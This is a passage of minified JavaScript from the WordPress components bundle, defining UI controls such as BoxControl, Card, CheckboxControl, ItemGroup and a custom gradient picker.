o=[];switch(e){case"all":o=["top","bottom","left","right"];break;case"horizontal":o=["left","right"];break;case"vertical":o=["top","bottom"];break;default:o=[e]}if(n)switch(e){case"top":o.push("bottom");break;case"bottom":o.push("top");break;case"left":o.push("left");break;case"right":o.push("right")}return o.filter((e=>r.has(e)))}function JE({__next40pxDefaultSize:e,onChange:t=ZE,onFocus:n=ZE,values:r,selectedUnits:o,setSelectedUnits:i,sides:s,side:a,min:l=0,presets:c,presetKey:h,...p}){var m,g;const v=QE(a,s),b=e=>{t(e)},x=(e,t)=>{const n={...r},o=void 0!==e&&!isNaN(parseFloat(e))?e:void 0;QE(a,s,!!t?.event.altKey).forEach((e=>{n[e]=o})),b(n)},y=function(e={},t=jE){const n=TE(t);if(n.every((t=>e[t]===e[n[0]])))return e[n[0]]}(r,v),w=ME(r),_=w&&v.length>1&&EE(r,v),[S,C]=Hj(y),k=w?C:o[v[0]],j=[(0,d.useInstanceId)(JE,"box-control-input"),a].join("-"),E=v.length>1&&void 0===y&&v.some((e=>o[e]!==k)),M=void 0===y&&k?k:y,N=_||E?(0,u.__)("Mixed"):void 0,T=c&&c.length>0&&h,P=T&&void 0!==y&&!_&&IE(y,h),[D,I]=(0,f.useState)(!T||!P&&!_&&void 0!==y),R=P?function(e,t,n){if(!IE(e,t))return;const r=e.match(new RegExp(`^var:preset\\|${t}\\|(.+)$`));if(!r)return;const o=r[1],i=n.findIndex((e=>e.slug===o));return-1!==i?i:void 0}(y,h,c):void 0,O=T?[{value:0,label:"",tooltip:(0,u.__)("None")},...c.map(((e,t)=>{var n;return{value:t+1,label:"",tooltip:null!==(n=e.name)&&void 0!==n?n:e.slug}}))]:[];return(0,kt.jsxs)(YE,{expanded:!0,children:[(0,kt.jsx)(KE,{side:a,sides:s}),D&&(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(cs,{placement:"top-end",text:CE[a],children:(0,kt.jsx)(UE,{...p,min:l,__shouldNotWarnDeprecated36pxSize:!0,__next40pxDefaultSize:e,className:"component-box-control__unit-control",id:j,isPressEnterToChange:!0,disableUnits:_||E,value:M,onChange:x,onUnitChange:e=>{const t={...o};v.forEach((n=>{t[n]=e})),i(t)},onFocus:e=>{n(e,{side:a})},label:CE[a],placeholder:N,hideLabelFromVision:!0})}),(0,kt.jsx)(XE,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e,__shouldNotWarnDeprecated36pxSize:!0,"aria-controls":j,label:CE[a],hideLabelFromVision:!0,onChange:e=>{x(void 0!==e?[e,k].join(""):void 0)},min:isFinite(l)?l:0,max:null!==(m=SE[null!=k?k:"px"]?.max)&&void 0!==m?m:10,step:null!==(g=SE[null!=k?k:"px"]?.step)&&void 0!==g?g:.1,value:null!=S?S:0,withInputField:!1})]}),T&&!D&&(0,kt.jsx)(XE,{__next40pxDefaultSize:!0,className:"spacing-sizes-control__range-control",value:void 0!==R?R+1:0,onChange:e=>{const t=0===e||void 0===e?void 0:function(e,t,n){return`var:preset|${t}|${n[e].slug}`}(e-1,h,c);(e=>{const t={...r};v.forEach((n=>{t[n]=e})),b(t)})(t)},withInputField:!1,"aria-valuenow":void 0!==R?R+1:0,"aria-valuetext":O[void 0!==R?R+1:0].tooltip,renderTooltipContent:e=>O[e||0].tooltip,min:0,max:O.length-1,marks:O,label:CE[a],hideLabelFromVision:!0,__nextHasNoMarginBottom:!0}),T&&(0,kt.jsx)(Hy,{label:D?(0,u.__)("Use size preset"):(0,u.__)("Set custom size"),icon:_E,onClick:()=>{I(!D)},isPressed:D,size:"small",iconSize:24})]},`box-control-${a}`)}function eM({isLinked:e,...t}){const n=e?(0,u.__)("Unlink sides"):(0,u.__)("Link sides");return(0,kt.jsx)(Hy,{...t,className:"component-box-control__linked-button",size:"small",icon:e?P_:D_,iconSize:24,label:n})}const tM={min:0},nM=()=>{};function rM({__next40pxDefaultSize:e=!1,id:t,inputProps:n=tM,onChange:r=nM,label:o=(0,u.__)("Box Control"),values:i,units:s,sides:a,splitOnAxis:l=!1,allowReset:c=!0,resetValues:h=kE,presets:p,presetKey:m,onMouseOver:g,onMouseOut:v}){const[b,x]=sC(i,{fallback:kE}),y=b||kE,w=ME(i),_=1===a?.length,[S,C]=(0,f.useState)(w),[k,j]=(0,f.useState)(!w||!EE(y)||_),[E,M]=(0,f.useState)(NE(k,l)),[N,T]=(0,f.useState)({top:Hj(i?.top)[1],right:Hj(i?.right)[1],bottom:Hj(i?.bottom)[1],left:Hj(i?.left)[1]}),P=function(e){const t=(0,d.useInstanceId)(rM,"inspector-box-control");return e||t}(t),D=`${P}-heading`,I={onMouseOver:g,onMouseOut:v,...n,onChange:e=>{r(e),x(e),C(!0)},onFocus:(e,{side:t})=>{M(t)},isLinked:k,units:s,selectedUnits:N,setSelectedUnits:T,sides:a,values:y,__next40pxDefaultSize:e,presets:p,presetKey:m};Ay({componentName:"BoxControl",__next40pxDefaultSize:e,size:void 0});const R=DE(a);if(p&&!m||!p&&m){}return(0,kt.jsxs)(iE,{id:P,columns:3,templateColumns:"1fr min-content min-content",role:"group","aria-labelledby":D,children:[(0,kt.jsx)(Ry.VisualLabel,{id:D,children:o}),k&&(0,kt.jsx)(YE,{children:(0,kt.jsx)(JE,{side:"all",...I})}),!_&&(0,kt.jsx)(qE,{children:(0,kt.jsx)(eM,{onClick:()=>{j(!k),M(NE(!k,l))},isLinked:k})}),!k&&l&&["vertical","horizontal"].map((e=>(0,kt.jsx)(JE,{side:e,...I},e))),!k&&!l&&Array.from(R).map((e=>(0,kt.jsx)(JE,{side:e,...I},e))),c&&(0,kt.jsx)(GE,{className:"component-box-control__reset-button",variant:"secondary",size:"small",onClick:()=>{r(h),x(h),T(h),C(!1)},disabled:!S,children:(0,u.__)("Reset")})]})}var oM=rM;var iM=(0,f.forwardRef)((function(e,t){const{className:n,__shouldNotWarnDeprecated:r,...o}=e,i=c("components-button-group",n);return r||Ji()("wp.components.ButtonGroup",{since:"6.8",alternative:"wp.components.__experimentalToggleGroupControl"}),(0,kt.jsx)("div",{ref:t,role:"group",className:i,...o})}));const sM={name:"12ip69d",styles:"background:transparent;display:block;margin:0!important;pointer-events:none;position:absolute;will-change:box-shadow"};function aM(e){return`0 ${e}px ${2*e}px 0\n\t${`rgba(0, 0, 0, ${e/20})`}`}const lM=ul((function(e,t){const n=function(e){const{active:t,borderRadius:n="inherit",className:r,focus:o,hover:i,isInteractive:s=!1,offset:a=0,value:l=0,...c}=cl(e,"Elevation"),u=ll();return{...c,className:(0,f.useMemo)((()=>{let e=Iv(i)?i:2*l,c=Iv(t)?t:l/2;s||(e=Iv(i)?i:void 0,c=Iv(t)?t:void 0);const d=`box-shadow ${Wl.transitionDuration} ${Wl.transitionTimingFunction}`,f={};return f.Base=Dl({borderRadius:n,bottom:a,boxShadow:aM(l),opacity:Wl.elevationIntensity,left:a,right:a,top:a},Dl("@media not ( prefers-reduced-motion ){transition:",d,";}",""),"",""),Iv(e)&&(f.hover=Dl("*:hover>&{box-shadow:",aM(e),";}","")),Iv(c)&&(f.active=Dl("*:active>&{box-shadow:",aM(c),";}","")),Iv(o)&&(f.focus=Dl("*:focus>&{box-shadow:",aM(o),";}","")),u(sM,f.Base,f.hover,f.focus,f.active,r)}),[t,n,r,u,o,i,s,a,l]),"aria-hidden":!0}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Elevation");var cM=lM;const uM=`calc(${Wl.radiusLarge} - 1px)`,dM=Dl("box-shadow:0 0 0 1px ",Wl.surfaceBorderColor,";outline:none;",""),fM={name:"1showjb",styles:"border-bottom:1px solid;box-sizing:border-box;&:last-child{border-bottom:none;}"},hM={name:"14n5oej",styles:"border-top:1px solid;box-sizing:border-box;&:first-of-type{border-top:none;}"},pM={name:"13udsys",styles:"height:100%"},mM={name:"6ywzd",styles:"box-sizing:border-box;height:auto;max-height:100%"},gM={name:"dq805e",styles:"box-sizing:border-box;overflow:hidden;&>img,&>iframe{display:block;height:auto;max-width:100%;width:100%;}"},vM={name:"c990dr",styles:"box-sizing:border-box;display:block;width:100%"},bM=Dl("&:first-of-type{border-top-left-radius:",uM,";border-top-right-radius:",uM,";}&:last-of-type{border-bottom-left-radius:",uM,";border-bottom-right-radius:",uM,";}",""),xM=Dl("border-color:",Wl.colorDivider,";",""),yM={name:"1t90u8d",styles:"box-shadow:none"},wM={name:"1e1ncky",styles:"border:none"},_M=Dl("border-radius:",uM,";",""),SM=Dl("padding:",Wl.cardPaddingXSmall,";",""),CM={large:Dl("padding:",Wl.cardPaddingLarge,";",""),medium:Dl("padding:",Wl.cardPaddingMedium,";",""),small:Dl("padding:",Wl.cardPaddingSmall,";",""),xSmall:SM,extraSmall:SM},kM=Dl("background-color:",Fl.ui.backgroundDisabled,";",""),jM=Dl("background-color:",Wl.surfaceColor,";color:",Fl.gray[900],";position:relative;","");Wl.surfaceBackgroundColor;function EM({borderBottom:e,borderLeft:t,borderRight:n,borderTop:r}){const o=`1px solid ${Wl.surfaceBorderColor}`;return Dl({borderBottom:e?o:void 0,borderLeft:t?o:void 0,borderRight:n?o:void 0,borderTop:r?o:void 0},"","")}const MM=Dl("",""),NM=Dl("background:",Wl.surfaceBackgroundTintColor,";",""),TM=Dl("background:",Wl.surfaceBackgroundTertiaryColor,";",""),PM=e=>[e,e].join(" "),DM=e=>["90deg",[Wl.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),IM=e=>[[Wl.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),RM=(e,t)=>Dl("background:",(e=>[`linear-gradient( ${DM(e)} ) center`,`linear-gradient( ${IM(e)} ) center`,Wl.surfaceBorderBoldColor].join(","))(t),";background-size:",PM(e),";",""),OM=[`linear-gradient( ${[`${Wl.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`,`linear-gradient( ${["90deg",`${Wl.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`].join(","),AM=(e,t,n)=>{switch(e){case"dotted":return RM(t,n);case"grid":return(e=>Dl("background:",Wl.surfaceBackgroundColor,";background-image:",OM,";background-size:",PM(e),";",""))(t);case"primary":return MM;case"secondary":return NM;case"tertiary":return TM}};function zM(e){const{backgroundSize:t=12,borderBottom:n=!1,borderLeft:r=!1,borderRight:o=!1,borderTop:i=!1,className:s,variant:a="primary",...l}=cl(e,"Surface"),c=ll();return{...l,className:(0,f.useMemo)((()=>{const e={borders:EM({borderBottom:n,borderLeft:r,borderRight:o,borderTop:i})};return c(jM,e.borders,AM(a,`${t}px`,t-1+"px"),s)}),[t,n,r,o,i,s,c,a])}}function LM(e){const{className:t,elevation:n=0,isBorderless:r=!1,isRounded:o=!0,size:i="medium",...s}=cl(function({elevation:e,isElevated:t,...n}){const r={...n};let o=e;var i;return t&&(Ji()("Card isElevated prop",{since:"5.9",alternative:"elevation"}),null!==(i=o)&&void 0!==i||(o=2)),void 0!==o&&(r.elevation=o),r}(e),"Card"),a=ll();return{...zM({...s,className:(0,f.useMemo)((()=>a(dM,r&&yM,o&&_M,t)),[t,a,r,o])}),elevation:n,isBorderless:r,isRounded:o,size:i}}const FM=ul((function(e,t){const{children:n,elevation:r,isBorderless:o,isRounded:i,size:s,...a}=LM(e),l=i?Wl.radiusLarge:0,c=ll(),u=(0,f.useMemo)((()=>c(Dl({borderRadius:l},"",""))),[c,l]),d=(0,f.useMemo)((()=>{const e={size:s,isBorderless:o};return{CardBody:e,CardHeader:e,CardFooter:e}}),[o,s]);return(0,kt.jsx)(xs,{value:d,children:(0,kt.jsxs)(kl,{...a,ref:t,children:[(0,kt.jsx)(kl,{className:c(pM),children:n}),(0,kt.jsx)(cM,{className:u,isInteractive:!1,value:r?1:0}),(0,kt.jsx)(cM,{className:u,isInteractive:!1,value:r})]})})}),"Card");var BM=FM;const VM=Dl("@media only screen and ( min-device-width: 40em ){&::-webkit-scrollbar{height:12px;width:12px;}&::-webkit-scrollbar-track{background-color:transparent;}&::-webkit-scrollbar-track{background:",Wl.colorScrollbarTrack,";border-radius:8px;}&::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:",Wl.colorScrollbarThumb,";border:2px solid rgba( 0, 0, 0, 0 );border-radius:7px;}&:hover::-webkit-scrollbar-thumb{background-color:",Wl.colorScrollbarThumbHover,";}}",""),WM={name:"13udsys",styles:"height:100%"},$M={name:"7zq9w",styles:"scroll-behavior:smooth"},HM={name:"q33xhg",styles:"overflow-x:auto;overflow-y:hidden"},UM={name:"103x71s",styles:"overflow-x:hidden;overflow-y:auto"},YM={name:"umwchj",styles:"overflow-y:auto"};const GM=ul((function(e,t){const n=function(e){const{className:t,scrollDirection:n="y",smoothScroll:r=!1,...o}=cl(e,"Scrollable"),i=ll();return{...o,className:(0,f.useMemo)((()=>i(WM,VM,r&&$M,"x"===n&&HM,"y"===n&&UM,"auto"===n&&YM,t)),[t,i,n,r])}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Scrollable");var qM=GM;const KM=ul((function(e,t){const{isScrollable:n,...r}=function(e){const{className:t,isScrollable:n=!1,isShady:r=!1,size:o="medium",...i}=cl(e,"CardBody"),s=ll();return{...i,className:(0,f.useMemo)((()=>s(mM,bM,CM[o],r&&kM,"components-card__body",t)),[t,s,r,o]),isScrollable:n}}(e);return n?(0,kt.jsx)(qM,{...r,ref:t}):(0,kt.jsx)(kl,{...r,ref:t})}),"CardBody");var XM=KM,ZM=Nt((function(e){var t=e,{orientation:n="horizontal"}=t,r=_(t,["orientation"]);return r=y({role:"separator","aria-orientation":n},r)})),QM=jt((function(e){return Mt("hr",ZM(e))}));const JM={vertical:{start:"marginLeft",end:"marginRight"},horizontal:{start:"marginTop",end:"marginBottom"}},eN=({"aria-orientation":e="horizontal",margin:t,marginStart:n,marginEnd:r})=>Dl(kv({[JM[e].start]:Rl(null!=n?n:t),[JM[e].end]:Rl(null!=r?r:t)})(),"","");var tN={name:"1u4hpl4",styles:"display:inline"};const nN=({"aria-orientation":e="horizontal"})=>"vertical"===e?tN:void 0,rN=({"aria-orientation":e="horizontal"})=>Dl({["vertical"===e?"borderRight":"borderBottom"]:"1px solid currentColor"},"",""),oN=({"aria-orientation":e="horizontal"})=>Dl({height:"vertical"===e?"auto":0,width:"vertical"===e?0:"auto"},"",""),iN=Sl("hr",{target:"e19on6iw0"})("border:0;margin:0;",nN," ",rN," ",oN," ",eN,";");var sN=ul((function(e,t){const n=cl(e,"Divider");return(0,kt.jsx)(QM,{render:(0,kt.jsx)(iN,{}),...n,ref:t})}),"Divider");const aN=ul((function(e,t){const n=function(e){const{className:t,...n}=cl(e,"CardDivider"),r=ll();return{...n,className:(0,f.useMemo)((()=>r(vM,xM,"components-card__divider",t)),[t,r])}}(e);return(0,kt.jsx)(sN,{...n,ref:t})}),"CardDivider");var lN=aN;const cN=ul((function(e,t){const n=function(e){const{className:t,justify:n,isBorderless:r=!1,isShady:o=!1,size:i="medium",...s}=cl(e,"CardFooter"),a=ll();return{...s,className:(0,f.useMemo)((()=>a(hM,bM,xM,CM[i],r&&wM,o&&kM,"components-card__footer",t)),[t,a,r,o,i]),justify:n}}(e);return(0,kt.jsx)(vv,{...n,ref:t})}),"CardFooter");var uN=cN;const dN=ul((function(e,t){const n=function(e){const{className:t,isBorderless:n=!1,isShady:r=!1,size:o="medium",...i}=cl(e,"CardHeader"),s=ll();return{...i,className:(0,f.useMemo)((()=>s(fM,bM,xM,CM[o],n&&wM,r&&kM,"components-card__header",t)),[t,s,n,r,o])}}(e);return(0,kt.jsx)(vv,{...n,ref:t})}),"CardHeader");var fN=dN;const hN=ul((function(e,t){const n=function(e){const{className:t,...n}=cl(e,"CardMedia"),r=ll();return{...n,className:(0,f.useMemo)((()=>r(gM,bM,"components-card__media",t)),[t,r])}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"CardMedia");var pN=hN;var mN=function e(t){const{__nextHasNoMarginBottom:n,label:r,className:o,heading:i,checked:s,indeterminate:a,help:l,id:u,onChange:h,onClick:p,...m}=t;i&&Ji()("`heading` prop in `CheckboxControl`",{alternative:"a separate element to implement a heading",since:"5.8"});const[g,v]=(0,f.useState)(!1),[b,x]=(0,f.useState)(!1),y=(0,d.useRefEffect)((e=>{e&&(e.indeterminate=!!a,v(e.matches(":checked")),x(e.matches(":indeterminate")))}),[s,a]),w=(0,d.useInstanceId)(e,"inspector-checkbox-control",u);return(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"CheckboxControl",label:i,id:w,help:l&&(0,kt.jsx)("span",{className:"components-checkbox-control__help",children:l}),className:c("components-checkbox-control",o),children:(0,kt.jsxs)(ow,{spacing:0,justify:"start",alignment:"top",children:[(0,kt.jsxs)("span",{className:"components-checkbox-control__input-container",children:[(0,kt.jsx)("input",{ref:y,id:w,className:"components-checkbox-control__input",type:"checkbox",value:"1",onChange:e=>h(e.target.checked),checked:s,"aria-describedby":l?w+"__help":void 0,onClick:e=>{e.currentTarget.focus(),p?.(e)},...m}),b?(0,kt.jsx)(JS,{icon:Tv,className:"components-checkbox-control__indeterminate",role:"presentation"}):null,g?(0,kt.jsx)(JS,{icon:tk,className:"components-checkbox-control__checked",role:"presentation"}):null]}),r&&(0,kt.jsx)("label",{className:"components-checkbox-control__label",htmlFor:w,children:r})]})})};const gN=4e3;function vN({className:e,children:t,onCopy:n,onFinishCopy:r,text:o,...i}){Ji()("wp.components.ClipboardButton",{since:"5.8",alternative:"wp.compose.useCopyToClipboard"});const s=(0,f.useRef)(),a=(0,d.useCopyToClipboard)(o,(()=>{n(),s.current&&clearTimeout(s.current),r&&(s.current=setTimeout((()=>r()),gN))}));(0,f.useEffect)((()=>()=>{s.current&&clearTimeout(s.current)}),[]);const l=c("components-clipboard-button",e);return(0,kt.jsx)(Hy,{...i,className:l,ref:a,onCopy:e=>{e.target.focus()},children:t})}var bN=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"})});const xN={name:"1bcj5ek",styles:"width:100%;display:block"},yN={name:"150ruhm",styles:"box-sizing:border-box;width:100%;display:block;margin:0;color:inherit"},wN=Dl("border:1px solid ",Wl.surfaceBorderColor,";",""),_N=Dl(">*:not( marquee )>*{border-bottom:1px solid ",Wl.surfaceBorderColor,";}>*:last-of-type>*{border-bottom-color:transparent;}",""),SN=Wl.radiusSmall,CN=Dl("border-radius:",SN,";",""),kN=Dl("border-radius:",SN,";>*:first-of-type>*{border-top-left-radius:",SN,";border-top-right-radius:",SN,";}>*:last-of-type>*{border-bottom-left-radius:",SN,";border-bottom-right-radius:",SN,";}",""),jN=`calc(${Wl.fontSize} * ${Wl.fontLineHeightBase})`,EN=`calc((${Wl.controlHeight} - ${jN} - 2px) / 2)`,MN=`calc((${Wl.controlHeightSmall} - ${jN} - 2px) / 2)`,NN=`calc((${Wl.controlHeightLarge} - ${jN} - 2px) / 2)`,TN={small:Dl("padding:",MN," ",Wl.controlPaddingXSmall,"px;",""),medium:Dl("padding:",EN," ",Wl.controlPaddingX,"px;",""),large:Dl("padding:",NN," ",Wl.controlPaddingXLarge,"px;","")},PN=(0,f.createContext)({size:"medium"});PN.displayName="ItemGroupContext";const DN=()=>(0,f.useContext)(PN);function IN(e){const{as:t,className:n,onClick:r,role:o="listitem",size:i,...s}=cl(e,"Item"),{spacedAround:a,size:l}=DN(),c=i||l,u=t||(void 0!==r?"button":"div"),d=ll(),h=(0,f.useMemo)((()=>d(("button"===u||"a"===u)&&(e=>Dl("font-size:",_y("default.fontSize"),";font-family:inherit;appearance:none;border:1px solid transparent;cursor:pointer;background:none;text-align:start;text-decoration:","a"===e?"none":void 0,";svg,path{fill:currentColor;}&:hover{color:",Fl.theme.accent,";}&:focus{box-shadow:none;outline:none;}&:focus-visible{box-shadow:0 0 0 var( --wp-admin-border-width-focus ) ",Fl.theme.accent,";outline:2px solid transparent;outline-offset:0;}",""))(u),TN[c]||TN.medium,yN,a&&CN,n)),[u,n,d,c,a]),p=d(xN);return{as:u,className:h,onClick:r,wrapperClassName:p,role:o,...s}}var RN=ul((function(e,t){const{role:n,wrapperClassName:r,...o}=IN(e);return(0,kt.jsx)("div",{role:n,className:r,children:(0,kt.jsx)(kl,{...o,ref:t})})}),"Item");var ON=ul((function(e,t){const{isBordered:n,isSeparated:r,size:o,...i}=function(e){const{className:t,isBordered:n=!1,isRounded:r=!0,isSeparated:o=!1,role:i="list",...s}=cl(e,"ItemGroup");return{isBordered:n,className:ll()(n&&wN,o&&_N,r&&kN,t),role:i,isSeparated:o,...s}}(e),{size:s}=DN(),a={spacedAround:!n&&!r,size:o||s};return(0,kt.jsx)(PN.Provider,{value:a,children:(0,kt.jsx)(kl,{...i,ref:t})})}),"ItemGroup");function AN(e){return Math.max(0,Math.min(100,e))}function zN(e,t,n){const r=e.slice();return r[t]=n,r}function LN(e,t,n){if(function(e,t,n,r=0){const o=e[t].position,i=Math.min(o,n),s=Math.max(o,n);return e.some((({position:e},o)=>o!==t&&(Math.abs(e-n)<r||i<e&&e<s)))}(e,t,n))return e;return zN(e,t,{...e[t],position:n})}function FN(e,t,n){return zN(e,t,{...e[t],color:n})}function BN(e,t){if(!t)return;const{x:n,width:r}=t.getBoundingClientRect(),o=e-n;return Math.round(AN(100*o/r))}function VN({isOpen:e,position:t,color:n,...r}){const o=`components-custom-gradient-picker__control-point-button-description-${(0,d.useInstanceId)(VN)}`;return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Hy,{"aria-label":(0,u.sprintf)((0,u.__)("Gradient control point at position %1$d%% with color code %2$s."),t,n),"aria-describedby":o,"aria-haspopup":"true","aria-expanded":e,__next40pxDefaultSize:!0,className:c("components-custom-gradient-picker__control-point-button",{"is-active":e}),...r}),(0,kt.jsx)(jl,{id:o,children:(0,u.__)("Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.")})]})}function WN({isRenderedInSidebar:e,className:t,...n}){const r=(0,f.useMemo)((()=>({placement:"bottom",offset:8,resize:!1})),[]),o=c("components-custom-gradient-picker__control-point-dropdown",t);return(0,kt.jsx)(yj,{isRenderedInSidebar:e,popoverProps:r,className:o,...n})}function $N({disableRemove:e,disableAlpha:t,gradientPickerDomRef:n,ignoreMarkerPosition:r,value:o,onChange:i,onStartControlPointChange:s,onStopControlPointChange:a,__experimentalIsRenderedInSidebar:l}){const c=(0,f.useRef)(),d=e=>{if(void 0===c.current||null===n.current)return;const t=BN(e.clientX,n.current),{initialPosition:r,index:s,significantMoveHappened:a}=c.current;!a&&Math.abs(r-t)>=5&&(c.current.significantMoveHappened=!0),i(LN(o,s,t))},h=()=>{window&&window.removeEventListener&&c.current&&c.current.listenersActivated&&(window.removeEventListener("mousemove",d),window.removeEventListener("mouseup",h),a(),c.current.listenersActivated=!1)},p=(0,f.useRef)();return p.current=h,(0,f.useEffect)((()=>()=>{p.current?.()}),[]),(0,kt.jsx)(kt.Fragment,{children:o.map(((n,f)=>{const p=n?.position;return r!==p&&(0,kt.jsx)(WN,{isRenderedInSidebar:l,onClose:a,renderToggle:({isOpen:e,onToggle:t})=>(0,kt.jsx)(VN,{onClick:()=>{c.current&&c.current.significantMoveHappened||(e?a():s(),t())},onMouseDown:()=>{window&&window.addEventListener&&(c.current={initialPosition:p,index:f,significantMoveHappened:!1,listenersActivated:!0},s(),window.addEventListener("mousemove",d),window.addEventListener("mouseup",h))},onKeyDown:e=>{"ArrowLeft"===e.code?(e.stopPropagation(),i(LN(o,f,AN(n.position-10)))):"ArrowRight"===e.code&&(e.stopPropagation(),i(LN(o,f,AN(n.position+10))))},isOpen:e,position:n.position,color:n.color},f),renderContent:({onClose:r})=>(0,kt.jsxs)(mj,{paddingSize:"none",children:[(0,kt.jsx)(Jk,{enableAlpha:!t,color:n.color,onChange:e=>{i(FN(o,f,fb(e).toRgbString()))}}),!e&&o.length>2&&(0,kt.jsx)(ow,{className:"components-custom-gradient-picker__remove-control-point-wrapper",alignment:"center",children:(0,kt.jsx)(Hy,{onClick:()=>{i(function(e,t){return e.filter(((e,n)=>n!==t))}(o,f)),r()},variant:"link",children:(0,u.__)("Remove Control Point")})})]}),style:{left:`${n.position}%`,transform:"translateX( -50% )"}},f)}))})}$N.InsertPoint=function({value:e,onChange:t,onOpenInserter:n,onCloseInserter:r,insertPosition:o,disableAlpha:i,__experimentalIsRenderedInSidebar:s}){const[a,l]=(0,f.useState)(!1);return(0,kt.jsx)(WN,{isRenderedInSidebar:s,className:"components-custom-gradient-picker__inserter",onClose:()=>{r()},renderToggle:({isOpen:e,onToggle:t})=>(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,"aria-expanded":e,"aria-haspopup":"true",onClick:()=>{e?r():(l(!1),n()),t()},className:"components-custom-gradient-picker__insert-point-dropdown",icon:Nv}),renderContent:()=>(0,kt.jsx)(mj,{paddingSize:"none",children:(0,kt.jsx)(Jk,{enableAlpha:!i,onChange:n=>{a?t(function(e,t,n){const r=e.findIndex((e=>e.position===t));return FN(e,r,n)}(e,o,fb(n).toRgbString())):(t(function(e,t,n){const r=e.findIndex((e=>e.position>t)),o={color:n,position:t},i=e.slice();return i.splice(r-1,0,o),i}(e,o,fb(n).toRgbString())),l(!0))}})}),style:null!==o?{left:`${o}%`,transform:"translateX( -50% )"}:void 0})};var HN=$N;const UN=(e,t)=>{switch(t.type){case"MOVE_INSERTER":if("IDLE"===e.id||"MOVING_INSERTER"===e.id)return{id:"MOVING_INSERTER",insertPosition:t.insertPosition};break;case"STOP_INSERTER_MOVE":if("MOVING_INSERTER"===e.id)return{id:"IDLE"};break;case"OPEN_INSERTER":if("MOVING_INSERTER"===e.id)return{id:"INSERTING_CONTROL_POINT",insertPosition:e.insertPosition};break;case"CLOSE_INSERTER":if("INSERTING_CONTROL_POINT"===e.id)return{id:"IDLE"};break;case"START_CONTROL_CHANGE":if("IDLE"===e.id)return{id:"MOVING_CONTROL_POINT"};break;case"STOP_CONTROL_CHANGE":if("MOVING_CONTROL_POINT"===e.id)return{id:"IDLE"}}return e},YN={id:"IDLE"};function GN({background:e,hasGradient:t,value:n,onChange:r,disableInserter:o=!1,disableAlpha:i=!1,__experimentalIsRenderedInSidebar:s=!1}){const a=(0,f.useRef)(null),[l,u]=(0,f.useReducer)(UN,YN),d=e=>{if(!a.current)return;const t=BN(e.clientX,a.current);n.some((({position:e})=>Math.abs(t-e)<10))?"MOVING_INSERTER"===l.id&&u({type:"STOP_INSERTER_MOVE"}):u({type:"MOVE_INSERTER",insertPosition:t})},h="MOVING_INSERTER"===l.id,p="INSERTING_CONTROL_POINT"===l.id;return(0,kt.jsxs)("div",{className:c("components-custom-gradient-picker__gradient-bar",{"has-gradient":t}),onMouseEnter:d,onMouseMove:d,onMouseLeave:()=>{u({type:"STOP_INSERTER_MOVE"})},children:[(0,kt.jsx)("div",{className:"components-custom-gradient-picker__gradient-bar-background",style:{background:e,opacity:t?1:.4}}),(0,kt.jsxs)("div",{ref:a,className:"components-custom-gradient-picker__markers-container",children:[!o&&(h||p)&&(0,kt.jsx)(HN.InsertPoint,{__experimentalIsRenderedInSidebar:s,disableAlpha:i,insertPosition:l.insertPosition,value:n,onChange:r,onOpenInserter:()=>{u({type:"OPEN_INSERTER"})},onCloseInserter:()=>{u({type:"CLOSE_INSERTER"})}}),(0,kt.jsx)(HN,{__experimentalIsRenderedInSidebar:s,disableAlpha:i,disableRemove:o,gradientPickerDomRef:a,ignoreMarkerPosition:p?l.insertPosition:void 0,value:n,onChange:r,onStartControlPointChange:()=>{u({type:"START_CONTROL_CHANGE"})},onStopControlPointChange:()=>{u({type:"STOP_CONTROL_CHANGE"})}})]})]})}var qN=o(8924);const KN="linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%)",XN={type:"angular",value:"90"},ZN=[{value:"linear-gradient",label:(0,u.__)("Linear")},{value:"radial-gradient",label:(0,u.__)("Radial")}],QN={top:0,"top right":45,"right top":45,right:90,"right bottom":135,"bottom right":135,bottom:180,"bottom left":225,"left bottom":225,left:270,"top left":315,"left top":315};function JN({type:e,value:t,length:n}){return`${function({type:e,value:t}){if("literal"===e)return t;if("hex"===e)return`#${t}`;if("var"===e)return`var(${t})`;if("hsl"===e){const[e,n,r]=t;return`hsl(${e},${n}%,${r}%)`}if("hsla"===e){const[e,n,r,o]=t;return`hsla(${e},${n}%,${r}%,${o})`}return`${e}(${t.join(",")})`}({type:e,value:t})} ${function(e){if(!e)return"";const{value:t,type:n}=e;return"calc"===n?`calc(${t})`:`${t}${n}`}(n)}`}function eT({type:e,orientation:t,colorStops:n}){const r=function(e){if(!Array.isArray(e)&&e&&"angular"===e.type)return`${e.value}deg`}(t);return`${e}(${[r,...n.sort(((e,t)=>{const n=e=>void 0===e?.length?.value?0:parseInt(e.length.value);return n(e)-n(t)})).map(JN)].filter(Boolean).join(",")})`}function tT(e){return void 0===e.length||"%"!==e.length.type}function nT(e){switch(e.type){case"hex":return`#${e.value}`;case"literal":return e.value;case"var":return`${e.type}(${e.value})`;case"rgb":case"rgba":return`${e.type}(${e.value.join(",")})`;case"hsl":{const[t,n,r]=e.value;return`hsl(${t},${n}%,${r}%)`}case"hsla":{const[t,n,r,o]=e.value;return`hsla(${t},${n}%,${r}%,${o})`}default:return"transparent"}}pb([mb]);const rT=Sl(xv,{target:"e10bzpgi1"})({name:"1gvx10y",styles:"flex-grow:5"}),oT=Sl(xv,{target:"e10bzpgi0"})({name:"1gvx10y",styles:"flex-grow:5"}),iT=({gradientAST:e,hasGradient:t,onChange:n})=>{var r;const o=null!==(r=e?.orientation?.value)&&void 